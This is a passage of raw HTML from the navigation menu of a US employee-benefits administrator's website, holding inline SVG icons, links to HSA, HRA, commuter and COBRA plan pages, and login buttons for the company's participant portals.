s53.9,36.2,86.2,36.2h0.8c67,0,121.6-54.6,121.6-121.6C414,135.5,401.6,104.7,378.6,81.6z M291.6,270.2L291.6,270.2   c-27.7,0-53.9-10.8-73.1-30.8s-30-45.4-30-73.1c0-56.2,46.9-102.4,103.1-102.4c27.7,0,53.1,10.8,72.3,30.8   c19.2,19.2,30,45.4,30,73.1C393.9,224,348.5,270.2,291.6,270.2z"></path>		<path class="st1" d="M290,93.9L290,93.9c6.2,0,10-3.8,10.8-8.5c0-2.3-0.8-5.4-2.3-6.9c-1.5-2.3-3.8-3.1-6.9-3.1   c-5.4-0.8-10,3.1-10.8,8.5c0,2.3,0.8,5.4,2.3,6.9C284.7,92.4,287.7,93.9,290,93.9z"></path>		<path class="st1" d="M339.3,90.1c-3.1,0-5.4,1.5-6.9,3.1c-3.8,3.8-3.1,10,0.8,13.9c1.5,1.5,3.8,2.3,6.2,2.3c3.1,0,5.4-1.5,6.9-3.1   c3.8-3.8,3.1-10-0.8-13.9C343.9,90.9,341.6,90.1,339.3,90.1z"></path>		<path class="st1" d="M369.3,150.9c0.8,0,1.5,0,2.3,0c5.4-1.5,8.5-6.2,7.7-11.5c-0.8-4.6-4.6-7.7-9.2-7.7c-0.8,0-1.5,0-2.3,0   c-2.3,0.8-4.6,2.3-6.2,4.6c-1.5,2.3-1.5,4.6-1.5,7.7C360.9,147.8,364.7,150.9,369.3,150.9z"></path>		<path class="st1" d="M373.2,183.2c-1.5-0.8-2.3-0.8-3.8-0.8c-3.8,0-7.7,2.3-9.2,6.2c-0.8,2.3-0.8,5.4,0,7.7   c0.8,2.3,3.1,4.6,5.4,5.4c1.5,0.8,2.3,0.8,3.8,0.8c3.8,0,7.7-2.3,9.2-6.2c0.8-2.3,0.8-5.4,0-7.7   C377.8,186.3,375.5,184,373.2,183.2z"></path>		<path class="st1" d="M338.5,223.2c-1.5,0-3.1,0.8-4.6,1.5c-2.3,1.5-3.8,3.1-4.6,6.2c-0.8,3.1,0,5.4,0.8,7.7   c1.5,3.1,4.6,4.6,8.5,4.6c1.5,0,3.1-0.8,4.6-1.5c2.3-1.5,3.8-3.1,4.6-6.2c0.8-3.1,0-5.4-0.8-7.7   C345.5,224.8,342.4,223.2,338.5,223.2z"></path>		<path class="st1" d="M290.8,238.6c-5.4-0.8-10,3.1-10.8,8.5c0,2.3,0.8,5.4,2.3,6.9c1.5,1.5,3.8,3.1,6.2,3.8h0.8   c4.6,0,9.2-3.8,10-8.5C300,244,296.2,238.6,290.8,238.6z"></path>		<path class="st1" d="M242.3,221.7c-3.1,0-5.4,1.5-6.9,3.1c-3.8,3.8-3.1,10,0.8,13.9c1.5,1.5,3.8,2.3,6.2,2.3   c3.1,0,5.4-1.5,6.9-3.1c1.5-1.5,2.3-4.6,2.3-6.9c0-2.3-1.5-4.6-3.1-6.9C246.9,222.5,244.6,221.7,242.3,221.7z"></path>		<path class="st1" d="M210.8,180.1c-5.4,0.8-8.5,6.2-7.7,11.5c0.8,4.6,4.6,7.7,9.2,7.7c0.8,0,1.5,0,2.3,0c5.4-0.8,8.5-6.2,7.7-11.5   C221.5,182.5,216.2,179.4,210.8,180.1z"></path>		<path class="st1" d="M217.7,130.1c-1.5-0.8-2.3-0.8-3.8-0.8c-3.8,0-6.9,2.3-8.5,5.4c-0.8,2.3-1.5,5.4,0,7.7   c0.8,2.3,3.1,4.6,5.4,5.4c1.5,0.8,2.3,0.8,3.8,0.8c3.8,0,6.9-2.3,8.5-5.4C224.6,137.8,223.1,132.4,217.7,130.1z"></path>		<path class="st1" d="M244.6,88.6c-1.5,0-3.1,0.8-4.6,1.5c-2.3,1.5-3.8,3.1-4.6,6.2c-0.8,2.3-0.8,5.4,0.8,7.7   c1.5,3.1,4.6,4.6,8.5,4.6c1.5,0,3.1-0.8,4.6-1.5c2.3-1.5,3.8-3.1,4.6-6.2c0.8-2.3,0.8-5.4-0.8-7.7S248.5,88.6,244.6,88.6z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Health Reimbursement Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/participants/commuter-benefit-plan-cbp/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Icons" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;stroke:#538AB4;stroke-width:4;stroke-miterlimit:10;}	.st1{fill:#1B365D;stroke:#1B365D;stroke-width:4;stroke-miterlimit:10;}</style><path class="st0" d="M472,220.8h-23.6c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9H472c3.8,0,7-3.1,7-7v-65.5c0-3.8-3.1-7-7-7h-23.6 c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9H472c11.5,0,20.8,9.3,20.8,20.8V200C492.8,211.4,483.5,220.8,472,220.8L472,220.8z"></path><path class="st0" d="M63.7,220.8H40c-11.5,0-20.8-9.3-20.8-20.8v-65.5c0-11.5,9.3-20.8,20.8-20.8h23.7c3.8,0,6.9,3.1,6.9,6.9 c0,3.8-3.1,6.9-6.9,6.9H40c-3.8,0-7,3.1-7,7V200c0,3.8,3.1,7,7,7h23.7c3.8,0,6.9,3.1,6.9,6.9C70.6,217.7,67.5,220.8,63.7,220.8 L63.7,220.8z"></path><path class="st1" d="M316.4,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S320.2,27.7,316.4,27.7z"></path><path class="st1" d="M418.9,455.9H93.1c-20.1,0-36.4-16.3-36.5-36.5V50.3c0-20.1,16.3-36.4,36.5-36.5H161c3.8,0,6.9,3.1,6.9,6.9 s-3.1,6.9-6.9,6.9H93.1c-12.5,0-22.6,10.1-22.6,22.6v369.1c0,12.5,10.1,22.6,22.6,22.6h325.7c12.5,0,22.6-10.1,22.6-22.6V50.3 c0-12.5-10.1-22.6-22.6-22.6H351c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h67.9c20.1,0,36.4,16.3,36.5,36.5v369.1 C455.3,439.6,439,455.9,418.9,455.9L418.9,455.9z"></path><path class="st1" d="M238.7,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S242.5,27.7,238.7,27.7z"></path><path class="st1" d="M396.6,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9 C411,491.8,404.6,498.2,396.6,498.2C396.7,498.2,396.7,498.2,396.6,498.2z M348.7,455.9v28l47.9,0.5l0.4-28.4H348.7z"></path><path class="st1" d="M162.8,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9 C177.1,491.8,170.7,498.2,162.8,498.2z M114.9,455.9v28l47.9,0.5l0.4-28.4H114.9z"></path><path class="st1" d="M448.4,329.6H63.7c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9h384.8c3.8,0,6.9,3.1,6.9,6.9v220.6 C455.3,326.5,452.2,329.6,448.4,329.6C448.4,329.6,448.4,329.6,448.4,329.6z M70.5,315.7h370.9V109H70.6L70.5,315.7z"></path><path class="st0" d="M367.5,419.9c-19.1,0-34.5-15.4-34.6-34.5c0-19.1,15.4-34.5,34.5-34.6c19.1,0,34.5,15.4,34.6,34.5c0,0,0,0,0,0 C402,404.4,386.5,419.8,367.5,419.9z M367.5,364.6c-11.4,0-20.7,9.2-20.7,20.7c0,11.4,9.2,20.7,20.7,20.7c11.4,0,20.7-9.2,20.7-20.7 c0,0,0,0,0,0C388.1,373.9,378.9,364.6,367.5,364.6L367.5,364.6z"></path><path class="st0" d="M144.5,419.9c-19.1,0-34.5-15.5-34.5-34.5c0-19.1,15.5-34.5,34.5-34.5s34.5,15.5,34.5,34.5c0,0,0,0,0,0 C179,404.4,163.6,419.8,144.5,419.9z M144.5,364.6c-11.4,0-20.7,9.3-20.7,20.7c0,11.4,9.3,20.7,20.7,20.7c11.4,0,20.7-9.3,20.7-20.7 c0,0,0,0,0,0C165.2,373.9,156,364.6,144.5,364.6L144.5,364.6z"></path><path class="st0" d="M324.5,66.9h-137c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h137c3.8,0,6.9,3.1,6.9,6.9S328.3,66.9,324.5,66.9z"></path><path class="st1" d="M256,329.6c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9c3.8,0,6.9,3.1,6.9,6.9v220.6 C262.9,326.5,259.8,329.6,256,329.6z"></path><path class="st0" d="M306.1,376H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9 C313,372.9,309.9,376,306.1,376z"></path><path class="st0" d="M306.1,408.7H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9 C313,405.6,309.9,408.7,306.1,408.7z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Commuter Benefit Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/participants/health-savings-account-hsa/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<circle class="st0" cx="157.5" cy="289.6" r="16.3"></circle>	<path class="st1" d="M478.8,325.3c-4.6-4.6-4.6-13.9-3.9-24.8c0.8-16.3,1.5-37.2-20.9-48.8c-9.3-4.6-20.9-5.4-28.6-2.3  c-0.8,0-1.5,0.8-2.3,0.8l-3.1,1.5l-1.5-3.1c-13.9-24-35.6-43.4-62.7-57.3c-25.6-13.2-67.4-21.7-110.7-21.7  c-26.3,0-51.1,3.1-69.7,8.5h-1.5l-1.5-0.8c-12.4-7-25.6-12.4-41-17c-2.3-0.8-5.4-1.5-8.5-1.5c-9.3,0-19.4,4.6-24.8,11.6  c-5.4,7.7-7.7,17-4.6,26.3c2.3,7,4.6,16.3,7,23.2l0.8,1.5l-1.5,1.5c-12.4,13.2-22.5,27.9-28.6,44.1l-1.5,3.9h-2.3  c-5.4,0.8-10.1,1.5-15.5,1.5c-15.5,1.5-23.2,14.7-23.2,24.8c0,15.5,0,31.7,0,48.8c0,13.2,9.3,23.2,22.5,25.6l18.6,3.1l0.8,1.5  c7.7,17.8,18.6,34.1,32.5,48l1.5,1.5l-0.8,5.4c0,1.5-0.8,2.3-0.8,3.1l-4.6,34.8c-0.8,7.7,1.5,15.5,6.2,20.9  c5.4,6.2,12.4,9.3,20.1,9.3h48c6.2,0,11.6-1.5,16.3-5.4l2.3-2.3c3.9-3.9,6.2-8.5,7-14.7l0.8-6.2h3.1c25.6,0,87.5-1.5,106.1-2.3h3.1  l0.8,6.2c2.3,16.3,14.7,24,25.6,24h25.6h23.2c7.7,0,15.5-3.1,20.9-9.3c5.4-6.2,7.7-13.9,6.2-21.7l-3.9-26.3  c-0.8-7-1.5-13.2-2.3-20.1l0.8-10.8l0.8-0.8c23.2-31,34.1-71.2,28.6-109.2c-0.8-3.1-1.5-7-1.5-10.1c-1.5-6.2-2.3-11.6-1.5-17.8  l0.8-2.3h3.1c1.5,0,3.9,0.8,6.2,1.5c8.5,4.6,8.5,12.4,7.7,27.1c-0.8,13.9-0.8,29.4,10.8,41.8c2.3,2.3,5.4,3.1,8.5,3.1  s6.2-1.5,8.5-3.1C483.5,336.9,483.5,329.9,478.8,325.3z M387.5,398c-3.1,3.9-4.6,7.7-3.9,13.2c1.5,11.6,3.1,23.2,4.6,34.8l3.9,30.2  h-26.3h-29.4l0.8-3.9v-3.1c0-1.5,0-3.1-0.8-4.6c-1.5-14.7-9.3-20.9-23.2-19.4c-7,0.8-87.5,2.3-112.3,2.3h-5.4  c-2.3,0-3.9-0.8-5.4-0.8h-8.5l-3.1,8.5c0,0.8-0.8,2.3-0.8,3.9l-0.8,3.9c0,2.3-0.8,5.4-1.5,9.3l-0.8,2.3h-54.2l5.4-38.7  c0-0.8,0-1.5,0-2.3v-1.5c0.8-3.1,0.8-6.2,0.8-8.5s0-7.7-4.6-12.4c-16.3-14.7-27.1-31-34.1-50.3c-1.5-5.4-5.4-8.5-11.6-9.3  c-5.4-0.8-10.1-1.5-15.5-2.3l-8.5-0.8v-3.1c0-16.3,0-31,0-45.7v-3.1h3.1c6.2-0.8,13.9-1.5,20.9-2.3c6.2-0.8,10.8-3.9,13.2-10.1  c6.2-17,16.3-33.3,30.2-46.5c4.6-4.6,6.2-9.3,3.9-16.3s-5.4-19.4-8.5-28.6c-0.8-2.3,0-3.9,0.8-5.4c0.8-0.8,2.3-2.3,5.4-2.3h1.5  c15.5,4.6,28.6,10.8,41,17.8c1.5,0.8,4.6,1.5,7.7,1.5c2.3,0,4.6-0.8,6.2-0.8c17-5.4,41-8.5,66.6-8.5c40.3,0,77.4,7,99.9,18.6  c33.3,17,55,42.6,65,75.9c0,0.8,0.8,1.5,0.8,1.5l1.5,5.4c0.8,2.3,0.8,5.4,1.5,7.7C417.7,336.9,408.4,371.7,387.5,398z"></path>	<path class="st0" d="M309.3,239.3c-20.1-3.1-37.2-4.6-54.2-4.6h-1.5c-16.3,0-33.3,1.5-51.9,3.9c-3.9,0.8-7,2.3-9.3,4.6  c-1.5,2.3-2.3,6.2-1.5,9.3c2.3,7.7,7.7,10.8,16.3,8.5c31.7-6.2,65-6.2,96,0.8c1.5,0,3.1,0.8,4.6,0.8c6.2,0,10.8-3.1,12.4-9.3  c0.8-3.1,0.8-6.2-1.5-9.3C316.2,241.6,313.1,239.3,309.3,239.3z"></path>	<path class="st0" d="M255.1,142.5c35.6,0,65-29.4,65-65s-29.4-65-65-65s-65,29.4-65,65S219.5,142.5,255.1,142.5z M255.1,31  c25.6,0,45.7,20.9,45.7,45.7c0,25.6-20.9,45.7-45.7,45.7s-45.7-20.9-45.7-45.7S229.5,31,255.1,31z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Health Savings Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/participants/cobra/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1B365D;}	.st1{fill:#538AB4;}</style><g>	<path class="st0" d="M385,490c0-1.6,0-8,0-9.7c0-6.4-0.8-13.7-4-20.9c-12.1-25.7-38.6-37-66-44.2c-19.3-5.6-22.5-12.1-20.9-21.7  l0,0l2.4-5.6c0.8-1.6,2.4-3.2,3.2-4.8c2.4-3.2,4-7.2,5.6-11.3c0.8-1.6,0.8-3.2,1.6-5.6v-1.6l0.8-0.8c0.8-0.8,1.6-1.6,2.4-1.6l7.2-8  c3.2-4.8,4-10.5,4-12.9l0.8-3.2c0-2.4,0.8-4,0.8-6.4c0-1.6,0-3.2,0-4.8c0-4.8-1.6-12.1-7.2-16.1l-1.6-1.6v-2.4c0-0.8,0-1.6,0.8-3.2  c1.6-5.6,2.4-12.1,2.4-17.7c0-9.7-1.6-18.5-6.4-25.7c-4.8-8-12.1-14.5-21.7-19.3c-2.4-0.8-4-1.6-5.6-2.4c-10.5-4-21.7-5.6-33-5.6  c-2.4,0-4.8,0-7.2,0c-7.2,0.8-16.1,0.8-24.9,4.8c-0.8,0.8-1.6,0.8-2.4,1.6c-3.2,2.4-6.4,4.8-8.8,8.8l-2.4,3.2H204  c-1.6,1.6-3.2,2.4-4,2.4c-4,1.6-7.2,4.8-9.7,8c-2.4,4.8-4,10.5-4.8,17.7c0,5.6,0,11.3,0.8,18.5c0,1.6,0.8,4,0.8,6.4l0.8,2.4l0.8,4  c-4.8,3.2-8,9.7-7.2,16.1c0,1.6,0,3.2,0,4.8c0,2.4,0.8,4.8,0.8,6.4v2.4c0.8,4.8,1.6,8.8,4,12.9c0.8,1.6,2.4,4,3.2,4.8  c1.6,1.6,3.2,2.4,4,4l0.8,0.8v1.6c2.4,7.2,4.8,13.7,8.8,19.3l4,5.6l0.8,0.8l0.8,0.8v0.8c1.6,8,0.8,16.1-20.9,22.5  c-24.1,6.4-54.7,20.1-66,44.2c-3.2,7.2-4,15.3-4,20.9c0,2.4,0,8,0,9.7c0,4.8,4,8.8,9.7,8.8c4.8,0,8.8-4,8.8-9.7c0-1.6,0-6.4,0-8.8  c0-6.4,0.8-10.5,2.4-13.7c6.4-14.5,24.9-25.7,53.9-33.8c26.5-7.2,37.8-21.7,33.8-43.4c-0.8-3.2-1.6-6.4-4-9.7l-4.8-6.4  c-3.2-4.8-4.8-9.7-6.4-16.1c-0.8-4-3.2-6.4-6.4-9.7l-1.6-0.8c0,0-0.8-0.8-1.6-1.6l0,0c0,0-0.8-0.8-0.8-1.6c-0.8-1.6-1.6-4-1.6-5.6  l-0.8-3.2c0-1.6-0.8-3.2-0.8-4.8v-3.2l4.8-2.4c3.2-1.6,4.8-5.6,4.8-8.8c0-4-0.8-8-1.6-11.3c0-1.6-0.8-3.2-0.8-4.8  c-0.8-6.4-0.8-11.3-0.8-16.1c0-3.2,0.8-6.4,1.6-8l0.8-1.6l1.6-0.8c3.2-1.6,5.6-3.2,8-4.8c3.2-2.4,4-4.8,5.6-6.4l0.8-1.6  c0.8-1.6,2.4-2.4,4-4c4.8-2.4,12.1-3.2,17.7-3.2c1.6,0,4,0,5.6,0c9.7,0,18.5,1.6,26.5,4.8c1.6,0.8,2.4,0.8,4,1.6  c5.6,2.4,10.5,6.4,12.9,11.3c2.4,4.8,4,9.7,4,16.1c0,4.8-0.8,8.8-1.6,13.7c-0.8,2.4-0.8,5.6-0.8,7.2v2.4c-0.8,2.4-0.8,6.4,0,9.7  c1.6,2.4,3.2,4.8,5.6,5.6l2.4,0.8v3.2c0,1.6,0,3.2-0.8,4.8c0,1.6-0.8,2.4-0.8,4c0,2.4-0.8,4-1.6,5.6l-2.4,2.4  c-1.6,1.6-4,3.2-5.6,5.6c-2.4,3.2-4,7.2-4,10.5c0,0.8,0,1.6-0.8,2.4c0,0.8-0.8,0.8-0.8,1.6c-0.8,2.4-1.6,4-3.2,6.4l2.4,2.4  c-4,4.8-7.2,10.5-8.8,16.1c-4,21.7,8,36.2,33.8,43.4c23.3,6.4,45,15.3,53.9,33.8c1.6,4,2.4,9.7,2.4,13.7c0,0.8,0,7.2,0,8.8  c0,2.4,0.8,4.8,2.4,6.4c1.6,1.6,4,2.4,6.4,3.2v0.8v-0.8C381,499.7,385,495.6,385,490z M286.9,375L286.9,375L286.9,375L286.9,375z"></path>	<path class="st1" d="M491.2,192.4c-0.8-4-1.6-7.2-2.4-9.7c-0.8-0.8-0.8-2.4-0.8-3.2c-2.4-9.7-5.6-20.1-9.7-30.6  c-8-20.1-19.3-38.6-33.8-55.5c-37.8-42.6-86.9-70-146.4-79.6h-0.8c-9.7-0.8-20.1-1.6-30.6-2.4h-24.9c-11.3,0.8-21.7,1.6-31.4,2.4  h-0.8c-61.1,9.7-110.2,37-147.2,80.4c-14.5,16.9-25.7,35.4-33.8,55.5c-4,10.5-7.2,20.9-9.7,30.6c0,0.8-0.8,1.6-0.8,3.2  c-0.8,2.4-2.4,6.4-2.4,9.7c-1.6,12.1,5.6,16.9,8.8,18.5c5.6,2.4,12.1,2.4,16.1-0.8c2.4-1.6,4-4,5.6-6.4c0.8-1.6,3.2-3.2,7.2-4.8  c8.8-4,19.3-6.4,32.2-6.4h2.4c15.3,0,28.1,2.4,38.6,7.2c0.8,7.2,6.4,12.9,14.5,13.7c8.8,0.8,16.1-4.8,17.7-12.1  c0,0,1.6-0.8,2.4-1.6c1.6-0.8,4-1.6,5.6-2.4c1.6-0.8,3.2-0.8,4.8-1.6c4-0.8,8.8-1.6,13.7-2.4c3.2,0,7.2-0.8,10.5-0.8h0.8h0.8  c16.1,0,28.1,2.4,39.4,7.2h0.8c0,1.6,0.8,4.8,3.2,8c3.2,3.2,7.2,5.6,12.1,5.6c4.8,0,8.8-2.4,12.1-5.6c1.6-2.4,2.4-5.6,3.2-7.2  c0,0,0.8,0,0.8-0.8h0.8c10.5-4.8,22.5-7.2,38.6-7.2l0,0h1.6c9.7,0,17.7,0.8,24.9,3.2c4,0.8,7.2,2.4,11.3,4c0.8,0,1.6,0.8,2.4,0.8  l0,0c1.6,7.2,8,12.9,16.1,12.9c0.8,0,0.8,0,1.6,0c8-0.8,13.7-6.4,14.5-13.7l0,0c10.5-4.8,22.5-7.2,38.6-7.2h2.4  c12.9,0,23.3,2.4,32.2,6.4c4,2.4,6.4,3.2,7.2,4.8c1.6,2.4,3.2,4.8,5.6,6.4c2.4,1.6,5.6,2.4,8.8,2.4c2.4,0,4.8-0.8,7.2-1.6  C485.5,209.3,492.8,204.5,491.2,192.4z M87.4,172.3h-3.2c-16.1,0-29,3.2-40.2,8.8c-2.4,0.8-4.8,2.4-7.2,4v-0.8  c2.4-10.5,5.6-19.3,8.8-28.1c7.2-17.7,17.7-34.6,30.6-49.9c34.6-40.2,78-64.3,134.3-73.2h0.8c4.8-0.8,9.7-0.8,15.3-1.6  c-49.1,40.2-80.4,90.1-91.7,150.4l0,0C121.2,175.5,106.7,172.3,87.4,172.3z M309.4,172.3h-1.6c-18.5,0-33,2.4-46.6,8.8l-1.6,0.8  c-1.6,0.8-4.8,2.4-7.2,5.6c-2.4-3.2-5.6-4-7.2-5.6h-0.8c-12.9-6.4-28.1-8.8-47.5-8.8h-1.6c-4.8,0-8.8,0-12.1,0.8  c-6.4,0.8-12.1,1.6-16.9,3.2c-2.4,0.8-4.8,1.6-6.4,2.4c-1.6,0.8-4,1.6-5.6,2.4c12.1-57.1,44.2-105.4,94.9-142.4  c49.9,37,81.2,83.6,94.1,139.9c-1.6-0.8-3.2-0.8-4.8-1.6C330.3,173.9,321.5,173.1,309.4,172.3z M363.3,188.4c0-0.8-0.8-0.8-0.8-0.8  h2.4C364.1,187.6,363.3,188.4,363.3,188.4z M461.4,181.2c-11.3-5.6-24.1-8-40.2-8.8H418c-18.5,0-33,3.2-46.6,9.7  c-1.6,0.8-4,2.4-6.4,4c-11.3-61.9-42.6-114.2-93.3-155.2c8,0.8,15.3,0.8,22.5,1.6h0.8c55.5,8.8,99.7,33,134.3,73.2  c12.9,15.3,23.3,32.2,30.6,49.9c3.2,8.8,6.4,17.7,8.8,28.1c0,0,0,0,0,0.8C466.2,183.6,463.8,182,461.4,181.2z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">COBRA Benefits</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-88e891f e-con-full e-flex e-con e-child" data-id="88e891f" data-element_type="container">
				<div class="elementor-element elementor-element-895e5e4 elementor-widget elementor-widget-heading" data-id="895e5e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c78e01f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c78e01f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/welcome/">

											<span class="elementor-icon-list-text">Welcome to BRI</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/briweb/">

											<span class="elementor-icon-list-text">BRIWEB Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/brimobile/">

											<span class="elementor-icon-list-text">BRIMOBILE App</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/member-portal/">

											<span class="elementor-icon-list-text">COBRA &amp; Direct Bill Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/card/">

											<span class="elementor-icon-list-text">Beniversal &amp; eTrac Cards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/espanol/">

											<span class="elementor-icon-list-text">Español</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a68e2c0 elementor-widget elementor-widget-button" data-id="a68e2c0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/resources/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f45019f e-con-full e-flex e-con e-child" data-id="f45019f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-277e1d0 elementor-widget elementor-widget-heading" data-id="277e1d0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Employee Logins</h3>				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c23a477 e-flex e-con-boxed e-con e-child" data-id="c23a477" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ca42516 elementor-align-center elementor-widget elementor-widget-button" data-id="ca42516" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://participant.briweb.com/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BRIWeb Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9b748a9 elementor-widget elementor-widget-text-editor" data-id="9b748a9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><a href="https://benefitresource.com/resources/briweb/">Trouble logging in?</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-09c9d71 elementor-align-center elementor-widget elementor-widget-button" data-id="09c9d71" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://cobra.benefitresource.com/?_gl=1*eckwit*_ga*MTkwMDA3MDEzNy4xNjgzMDQ4MjI0*_ga_CSKGL15T69*MTY5MzMyNzQ3OS40OS4xLjE2OTMzMjc4NjYuNTkuMC4w" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COBRA Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4122" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/employers/">												<span class="e-n-menu-title-text">
							Employers						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4122" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4122" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close Employers</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open Employers</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div data-particle_enable="false" data-particle-mobile-disabled="false" id="e-n-menu-content-4122" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-4122" class="elementor-element elementor-element-85ed0d6 e-flex e-con-boxed e-con e-child" data-id="85ed0d6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-79223fe e-con-full e-flex e-con e-child" data-id="79223fe" data-element_type="container">
				<div class="elementor-element elementor-element-2ed751a elementor-widget elementor-widget-heading" data-id="2ed751a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Employer Plans &amp; Services</h3>				</div>
				</div>
